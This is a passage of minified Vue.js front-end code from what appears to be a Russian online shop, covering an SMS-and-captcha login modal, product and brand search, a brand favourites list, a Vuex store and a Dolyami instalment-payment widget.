0!==t?t:""),numberOfAttemptsSms:1,attemptsSms:!0,resendTimer:{timer:"",blockedTime:60,curentTime:60,timerFlag:!1}}},computed:{title:function(){return"login"===this.modalType?"Восстановление доступа":"Вход"}},mounted:function(){window.smartCaptcha&&(this.widgetId=window.smartCaptcha.render("auth-captcha_".concat(this._uid),{sitekey:atob(window.smartCaptchakey),invisible:!0}),this.subscription=window.smartCaptcha.subscribe(this.widgetId,"success",this.sendAxiosPhone),"code"===this.modalType&&this.checkCaptcha())},beforeDestroy:function(){this.subscription(),window.smartCaptcha&&window.smartCaptcha.destroy(this.widgetId)},methods:{sendPhoneBtn:function(t){this.inputedPhone=N(t.get("phone")),this.checkCaptcha()},sendAxiosPhone:function(t){this.errorPhoneMessage="",this.signInPhoneCodeForm=["","","",""];var e=new URLSearchParams({phone:this.inputedPhone,token:t});window.smartCaptcha&&(window.smartCaptcha.reset(this.widgetId),_.a.post("/local/ajax/send_phone_code.php",e).then(this.sendCode).catch(this.sendAxiosError))},sendAxiosError:function(){this.errorPhoneMessage="Не удалось отправить номер, попробуйте позже"},sendPhoneError:function(t){this.errorPhoneMessage=t},sendCode:function(t){var e=this;"success"===t.data?(this.attemptsSms=!0,this.changeModalType("code"),clearInterval(this.resendTimer.timer),this.resendTimer.curentTime=this.resendTimer.blockedTime,this.resendTimer.timerFlag=!1,this.resendTimer.timer=setInterval((function(){0==e.resendTimer.curentTime?(clearInterval(e.resendTimer.timer),e.resendTimer.curentTime=e.resendTimer.blockedTime,e.resendTimer.timerFlag=!0):e.resendTimer.curentTime--}),1e3)):(this.attemptsSms=!1,this.sendPhoneError(t.data))},changeModalType:function(t){this.$emit("change-type",t)},checkCaptcha:function(){window.smartCaptcha&&window.smartCaptcha.execute(this.widgetId)},handleConfirm:function(t){this.$emit("confirm",t),this.$emit("close-modal-sign")}}},j=B,U=(a("110f"),Object(b["a"])(j,u,d,!1,null,null,null)),W=U.exports,q="#modal-auth",z={name:"sign-app-wrapper",inheritAttrs:!1,props:{type:{type:String,default:"phone"},phone:{type:String,default:""}},data:function(t){return{isShowing:window.location.hash===q,modalType:t.type}},components:{ModalSign:W,CloseModalBigIcon:D.a},created:function(){window.addEventListener("hashchange",this.handleHash,!1)},beforeDestroy:function(){window.removeEventListener("hashchange",this.handleHash)},methods:{handleHash:function(){this.isShowing=window.location.hash===q},closeModalSign:function(){this.$bvModal.hide("sign-app-modal"),history.pushState(null,""," "),this.modalType=this.$options.data.apply(this).modalType},showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},J=z,Y=(a("340d"),Object(b["a"])(J,l,c,!1,null,null,null)),G=Y.exports,Z=["confirm"],K={inheritAttrs:!1,name:"sign-app",components:{ModalSignWrapper:G},props:{phone:String},data:function(){return{listeners:null}},created:function(){var t=this.$listeners,e=t.confirm,a=void 0===e?function(){location.reload()}:e,s=Object(o["a"])(t,Z);this.listeners=Object(i["a"])(Object(i["a"])({},s),{},{confirm:a})},mounted:function(){this.$store.dispatch("setLoginedUser",!1)},methods:{openModal:function(t){"function"===typeof t.preventDefault&&t.preventDefault(),this.$bvModal.show("sign-app-modal")}}},Q=K,X=(a("14d9"),Object(b["a"])(Q,r,n,!1,null,null,null)),tt=X.exports,et=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-app-wrapper"},[a("a",{directives:[{name:"b-modal",rawName:"v-b-modal.search-app-modal",modifiers:{"search-app-modal":!0}}],staticClass:"search-app-btn"},[a("HeaderSearchIcon")],1),a("b-modal",{attrs:{"modal-class":"vue-modal",id:"search-app-modal","hide-footer":"","hide-header":""},on:{show:t.showModal,hidden:t.hideModal}},[a("HeaderSearch")],1)],1)},at=[],st=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-content"},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputHeader",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch]}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult?a("div",{staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1):t._e(),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1)},rt=[],nt=(a("ac1f"),a("841c"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-popular"},[a("p",{staticClass:"search-popular__title"},[t._v("популярное")]),t._t("default")],2)}),it=[],ot={name:"SearchPopular",props:["searchList"]},lt=ot,ct=(a("6c4d"),Object(b["a"])(lt,nt,it,!1,null,null,null)),ut=ct.exports,dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-result"},[a("SearchList",{attrs:{"search-list":t.searchList}})],1)},ht=[],pt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"search-popular__list"},t._l(t.searchList,(function(e){return a("li",{key:e.name,staticClass:"search-popular__list-el"},[a("a",{attrs:{href:e.href},domProps:{innerHTML:t._s(e.name)}}),e.sections.length>0?a("p",{staticClass:"search-popular__list-category"},t._l(e.sections,(function(e){return a("a",{key:e.title,attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])})),0):t._e()])})),0)},mt=[],ft={name:"SearchList",props:["searchList"]},_t=ft,vt=(a("a67f"),Object(b["a"])(_t,pt,mt,!1,null,null,null)),gt=vt.exports,Ct={components:{SearchList:gt},name:"SearchResult",props:["searchList"]},bt=Ct,St=(a("5197"),Object(b["a"])(bt,dt,ht,!1,null,null,null)),yt=St.exports,wt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",["product"===t.searchCard.type?a("a",{staticClass:"search-result__card",attrs:{href:t.searchCard.link}},[a("div",{staticClass:"search-result__card-img"},[a("img",{attrs:{src:t.searchCard.img,alt:""}})]),a("div",{staticClass:"search-result__card-info"},[a("div",{staticClass:"search-result__card-brand"},[t._v(t._s(t.searchCard.brand))]),a("h3",{staticClass:"search-result__card-title"},[t._v(t._s(t.searchCard.title))]),a("p",{staticClass:"search-result__card-text"},[t._v(t._s(t.searchCard.text))]),a("div",{staticClass:"search-result__card-price"},[a("span",{staticClass:"search-result__card-price_base",class:{"search-result__card-price_overline":t.searchCard.price!==t.searchCard.basePrice}},[t._v(" "+t._s(t.searchCard.basePrice)+" ")]),t.searchCard.price!==t.searchCard.basePrice?a("span",{staticClass:"search-result__card-price_current"},[t._v(" "+t._s(t.searchCard.price)+" ")]):t._e(),a("span",{staticClass:"search-result__card-price_currency"},[t._v("₽")])])])]):t._e(),"section"===t.searchCard.type?a("ul",{staticClass:"search-popular__list"},[a("li",{staticClass:"search-popular__list-el"},[a("a",{attrs:{href:t.searchCard.link},domProps:{innerHTML:t._s(t.searchCard.title)}})])]):t._e()])},Pt=[],Tt={name:"SearchResultCard",props:["searchCard"]},xt=Tt,Et=(a("68a4"),Object(b["a"])(xt,wt,Pt,!1,null,null,null)),Lt=Et.exports,kt=a("9adc"),It=a.n(kt),Mt={name:"HeaderSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular"),this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},pastToInput:function(t){this.$refs.searchInputHeader.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},$t=Mt,Rt=(a("4e5a"),Object(b["a"])($t,st,rt,!1,null,null,null)),Ot=Rt.exports,At=a("1e31"),Ft=a.n(At),Dt={name:"sign-app",components:{HeaderSearch:Ot,HeaderSearchIcon:Ft.a},methods:{showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},Nt=Dt,Vt=(a("6a3d"),Object(b["a"])(Nt,et,at,!1,null,null,null)),Ht=Vt.exports,Bt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page"},[a("div",{staticClass:"brand-page__row"},[a("AddedFavirotesList"),a("div",{staticClass:"brand-page__main"},[a("div",{staticClass:"search-brand"},[a("form",{staticClass:"search-brand__form",on:{submit:function(t){t.preventDefault()}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],staticClass:"search-brand__input",attrs:{type:"text",placeholder:"Поиск по брендам"},domProps:{value:t.searchValue},on:{input:function(e){e.target.composing||(t.searchValue=e.target.value)}}}),a("button",{staticClass:"search-brand__button"},[a("SearchIcon",{staticClass:"search-brand__svg"})],1)])]),a("div",{staticClass:"alphabetic-list"},[a("BrandList",{attrs:{searchValue:t.searchValue,lettersList:t.lettersList}}),a("div",{staticClass:"alphabetic-wrapper"},[a("ul",{staticClass:"alphabetic-nav"},t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"alphabetic-nav__letter"},[a("a",{directives:[{name:"scroll-to",rawName:"v-scroll-to",value:"#letter-"+e.letter,expression:"`#letter-${letterObj.letter}`"}],staticClass:"alphabetic-nav__ref",class:{"alphabetic-nav__ref_active":e.letter===t.activeLetter},attrs:{href:"#"},on:{click:function(a){a.preventDefault(),t.activeLetter=e.letter}}},[t._v(" "+t._s(e.letter)+" ")])])})),0)])],1)])],1)])},jt=[],Ut=(a("4de4"),a("caad"),a("2532"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page__aside"},[a("div",{staticClass:"added-favorites"},[a("div",{staticClass:"added-favorites__title"},[t._v("Избранные")]),0==t.favoritesList.length?a("div",{staticClass:"added-favorites__text"},[t._v(" Поставьте лайк напротив любимого бренда, и он появится в списке избранного ")]):t._e(),t.favoritesList.length>0?a("div",{staticClass:"added-favorites__list"},[a("ul",{staticClass:"favorites-list"},t._l(t.favoritesList,(function(e){return a("li",{key:e.id,staticClass:"favorites-list__item"},[a("span",{staticClass:"favorites-list__remove",attrs:{role:"img","aria-label":"close",tabindex:"-1"},on:{click:function(a){return a.preventDefault(),t.removeFromFav(e.id)}}},[a("RemoveFavIcon")],1),a("a",{staticClass:"favorites-list__link",attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])])})),0)]):t._e()])])}),Wt=[],qt=(a("159b"),a("c4fa")),zt=a.n(qt),Jt={name:"added-favorites-list",components:{RemoveFavIcon:zt.a},computed:{favoritesList:function(){var t=[];return this.$store.getters.getLettersList.forEach((function(e){e.brands.forEach((function(e){e.active&&t.push(e)}))})),t}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50},removeFromFav:function(t){var e=this;fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")}))}}},Yt=Jt,Gt=(a("a26a"),Object(b["a"])(Yt,Ut,Wt,!1,null,null,null)),Zt=Gt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"brand-list"},[t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"letter-item"},[a("div",{staticClass:"brand-list__title",attrs:{id:"letter-"+e.letter}},[t._v(" "+t._s(e.letter)+" ")]),a("ul",{staticClass:"brand-list__list"},t._l(e.brands,(function(e){return a("li",{key:e.id},[a("button",{staticClass:"brand-list__like",class:{"brand-list__like_active":e.active},on:{click:function(a){return a.preventDefault(),t.addToFav(e.id)}}},[a("AddFavIcon")],1),a("a",{attrs:{href:e.link},domProps:{innerHTML:t._s(e.title)}})])})),0)])})),a("ModalSignWrapper")],2)},Qt=[],Xt=(a("d81d"),a("5319"),a("f188")),te=a.n(Xt),ee={name:"brand-list",components:{ModalSignWrapper:G,AddFavIcon:te.a},props:["searchValue","lettersList"],computed:{findedBrands:function(){var t=JSON.parse(JSON.stringify(this.lettersList)),e=this.searchValue.toLowerCase();if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=t.filter((function(t){var a=t.brands.filter((function(t){return t.title.toLowerCase().includes(e)}));if(a.length>0){var s=a.map((function(t){return t.title=t.title.toLowerCase().replace(e,"<b>".concat(e,"</b>")),t}));return t.brands=s,!0}}));return a}var s=t.filter((function(t){return t.letter.toLowerCase()===e}));return s}},mounted:function(){this.$store.dispatch("loadLettersList")},methods:{addToFav:function(t){var e=this;this.$store.getters.getLoginedUser?fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")})):this.$bvModal.show("sign-app-modal")}}},ae=ee,se=(a("f346"),Object(b["a"])(ae,Kt,Qt,!1,null,null,null)),re=se.exports,ne=a("5943"),ie=a.n(ne),oe=a("f13c");s["a"].use(oe,{offset:-50-(null!==(V=null===(H=document.querySelector(".page-header"))||void 0===H?void 0:H.offsetHeight)&&void 0!==V?V:0)});var le={name:"brands-app",data:function(){return{searchValue:"",activeLetter:""}},components:{AddedFavirotesList:Zt,BrandList:re,SearchIcon:ie.a},computed:{lettersList:function(){return this.$store.getters.getLettersList},findedBrands:function(){var t=this,e=JSON.parse(JSON.stringify(this.lettersList));if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=e.filter((function(e){var a=e.brands.filter((function(e){return e.title.toLowerCase().includes(t.searchValue.toLowerCase())}));if(a.length>0)return e.brands=a,!0}));return a}var s=e.filter((function(e){return e.letter.toLowerCase()===t.searchValue.toLowerCase()}));return s}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50}}},ce=le,ue=(a("c576"),Object(b["a"])(ce,Bt,jt,!1,null,null,null)),de=ue.exports,he=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{ref:"searchContentMobile",staticClass:"search-content search-content_burger",class:t.focused?"active":""},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputBurger",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch],focus:t.openMobileSearch}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__wrapper"},[t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),a("div",{directives:[{name:"show",rawName:"v-show",value:t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult,expression:"searchValue.length > 2 && searchResult.type === 'cards' && searchResult"}],staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__overlay",on:{click:t.closeMobileSearch}})])},pe=[],me={name:"BurgerSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",focused:!1,searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},openMobileSearch:function(){this.focused=!0,this.$refs.searchContentMobile.style.height=document.querySelector(".page-header__menu-wrapper").scrollHeight+"px",this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular")},closeMobileSearch:function(){this.focused=!1,this.$refs.searchContentMobile.style.height="auto"},pastToInput:function(t){this.$refs.searchInputBurger.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},fe=me,_e=(a("e49b"),Object(b["a"])(fe,he,pe,!1,null,null,null)),ve=_e.exports,ge=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slide"}},[t.isShowing?a("div",{staticClass:"auth-action-popup"},[a("div",{staticClass:"auth-action-popup__text"},[a("a",{attrs:{href:"#modal-auth"}},[t._v("Авторизируйся")]),t._v(", чтобы получить скидку ")]),a("svg",{staticClass:"auth-action-popup__close",attrs:{width:"18",height:"18",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(e){t.isShowing=!1}}},[a("path",{attrs:{d:"M20.5423 17.9932L35.469 3.05979C35.6372 2.89432 35.7707 2.69726 35.8619 2.48002C35.9531 2.26278 36 2.02968 36 1.79425C36 1.55881 35.9531 1.32572 35.8619 1.10848C35.7707 0.891236 35.6372 0.694171 35.469 0.528706C35.3028 0.361221 35.1048 0.228246 34.8866 0.137489C34.6684 0.0467328 34.4343 0 34.1978 0C33.9614 0 33.7272 0.0467328 33.509 0.137489C33.2908 0.228246 33.0929 0.361221 32.9267 0.528706L18 15.444L3.0733 0.528706C2.9071 0.361221 2.70917 0.228246 2.49097 0.137489C2.27277 0.0467328 2.03865 0 1.80217 0C1.5657 0 1.33157 0.0467328 1.11337 0.137489C0.895172 0.228246 0.697237 0.361221 0.531041 0.528706C0.362816 0.694171 0.229254 0.891236 0.138097 1.10848C0.0469392 1.32572 0 1.55881 0 1.79425C0 2.02968 0.0469392 2.26278 0.138097 2.48002C0.229254 2.69726 0.362816 2.89432 0.531041 3.05979L15.4577 17.9932L0.531041 32.9265C0.362816 33.092 0.229254 33.2891 0.138097 33.5063C0.0469392 33.7236 0 33.9566 0 34.1921C0 34.4275 0.0469392 34.6606 0.138097 34.8779C0.229254 35.0951 0.362816 35.2922 0.531041 35.4576C0.876062 35.8192 1.33004 36 1.80217 36C2.25615 36 2.71012 35.8192 3.0733 35.4576L18 20.5423L32.9267 35.4576C33.2717 35.8192 33.7257 36 34.1978 36C34.6518 36 35.1058 35.8192 35.469 35.4576C35.6372 35.2922 35.7707 35.0951 35.8619 34.8779C35.9531 34.6606 36 34.4275 36 34.1921C36 33.9566 35.9531 33.7236 35.8619 33.5063C35.7707 33.2891 35.6372 33.092 35.469 32.9265L20.5423 17.9932Z"}})])]):t._e()])},Ce=[],be={name:"AuthActionPopup",data:function(t){return{isShowing:!t.$store.state.loginedUser}}},Se=be,ye=(a("d79a"),Object(b["a"])(Se,ge,Ce,!1,null,"59625757",null)),we=ye.exports,Pe=(a("b0c0"),a("9911"),a("2f62")),Te=a("bc3a").default;s["a"].use(Pe["a"]);var xe=new Pe["a"].Store({state:{searchResult:{type:"list",data:[]},searchHistory:[],searchPopular:[],lettersList:[],loginedUser:!0},getters:{getSearchResult:function(t){return t.searchResult},getSearchHistory:function(t){return t.searchHistory},getSearchPopular:function(t){return t.searchPopular},getLettersList:function(t){return t.lettersList},getLoginedUser:function(t){return t.loginedUser}},mutations:{SET_SEARCH_RESULT:function(t,e){t.searchResult=e},SET_SEARCH_HISTORY:function(t,e){t.searchHistory=e},SET_SEARCH_POPULAR:function(t,e){t.searchPopular=e},SET_LETTERS_LIST:function(t,e){t.lettersList=e},SET_LOGINED_USER:function(t,e){t.loginedUser=e}},actions:{loadSearchResult:function(t,e){var a=t.commit;Te.get("/api/search",{params:{q:e,page:1,per_page_count:4}}).then((function(t){a("SET_SEARCH_RESULT",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchHistory:function(t){var e=t.commit;Te.get("/api/history").then((function(t){e("SET_SEARCH_HISTORY",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchPopular:function(t){var e=t.commit;Te.get("/api/popular").then((function(t){e("SET_SEARCH_POPULAR",t.data.data)})).catch((function(t){console.log(t)}))},loadLettersList:function(t){var e=t.commit;Te.get("/api/brands").then((function(t){var a=t.data.data,s=[];a.forEach((function(t){var e={id:t.id,title:t.name,link:t.link,active:t.is_favorite},a={letter:t.name[0],brands:[e]};if(0===s.length)s.push(a);else{var r=!1;s.forEach((function(t,e){t.letter==a.letter&&(r=e)})),!1===r?s.push(a):s[r].brands.push(e)}})),e("SET_LETTERS_LIST",s)})).catch((function(t){console.log(t)}))},setLoginedUser:function(t,e){var a=t.commit;a("SET_LOGINED_USER",e)}}}),Ee=a("dbbe"),Le=a("1dce"),ke=a.n(Le),Ie=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("countdown",{staticClass:"reminder-countdown",class:{finished:t.finished},attrs:{"end-time":t.localTime},on:{finish:function(e){t.finished=!0}},scopedSlots:t._u([{key:"process",fn:function(e){var a=e.timeObj;return[t._v(" "+t._s(a.h)+":"+t._s(a.m)+":"+t._s(a.s)+" ")]}},{key:"finish",fn:function(){return[t._t("default",(function(){return[t._v(" - : - : - ")]}))]},proxy:!0}],null,!0)})},Me=[],$e={name:"ReminderCountdown",props:{periodEnd:{type:Number,default:Date.now()}},data:function(){return{finished:!1}},computed:{localTime:function(){return new Date(1e3*+this.periodEnd).getTime()}}},Re=$e,Oe=Object(b["a"])(Re,Ie,Me,!1,null,null,null),Ae=Oe.exports,Fe=a("c986"),De=a.n(Fe),Ne=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{directives:[{name:"b-modal",rawName:"v-b-modal:dolyami-modal",arg:"dolyami-modal"}],staticClass:"dolyami-widget"},[t._t("default",(function(){return[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("span",[t._v(" 4 платежа по "),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," ")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 